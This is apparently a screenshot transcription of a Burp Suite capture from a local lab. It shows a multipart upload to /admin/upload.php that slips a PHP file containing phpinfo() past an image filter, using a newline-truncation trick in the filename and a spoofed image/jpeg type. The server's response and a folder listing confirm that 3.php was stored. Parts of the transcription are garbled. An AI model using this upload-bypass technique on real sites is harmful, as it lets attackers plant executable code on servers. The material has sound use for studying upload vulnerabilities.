 Request
Raw Params Headers Hex
POST /admin/upload.php HTTP/1.1
Host: 192.168.99.160
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.99.160
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWgCLfMqTQKJuuOKy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.99.160/admin/dossier_puplic.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="file"; filename="3.php
"
%0a截断
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryWgCLfMqTQKJuuOKy--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 11:28:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 174
Connection: close
Content-Type: text/html
: 3.php<br> : image/jpeg<br> C: 0.0234375 kB<br> :
C:\Users\Administrator\AppData\Local\Temp\php746F.tmp<br> : upload/3.php
upload
文件 主页 共享 查看
这台电脑 › 本地磁盘 (C:) › phpStudy › PHPTutorial › WWW › admin › upload
搜索"upload"
DownLoad
PHPTutoria
Apache
backup
IIS
MySQL
nginx
php
SQL-Fron
tmp
tools
3.php